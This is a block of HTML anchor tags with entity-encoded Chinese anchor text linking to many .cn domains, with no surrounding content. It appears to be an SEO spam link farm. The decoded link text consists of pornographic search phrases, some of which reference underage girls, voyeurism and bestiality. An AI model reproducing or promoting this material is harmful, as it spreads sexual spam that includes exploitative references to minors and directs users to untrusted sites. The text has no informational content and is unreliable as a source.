<a href="http://luxeuro.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://thinki.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://pahere.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://03gm.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://reshi90.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csucne.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qouj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixinso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinki.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pjxjy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://jnthd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://msteel.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://office01.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epmp.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://lingxigu.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mbkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://nojr.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://lincen.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://klwgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://ympen.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://njwswl.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://lz888.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://epny.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njylct.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://kmn2.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://allwhite.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ichapo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://xlyzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://niezhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://zhgo.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batterypie.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://24qc.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhscl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bizhai.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://expc.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dcpj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://epny.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nengshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wt999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://vvqw.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cykxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://mybespoke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://weirenmin.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0755ad.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truce.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sc5917.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://wunm.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://36xw.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://arttiles.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://rrfw3.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://u993.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://hunca.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://on020.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
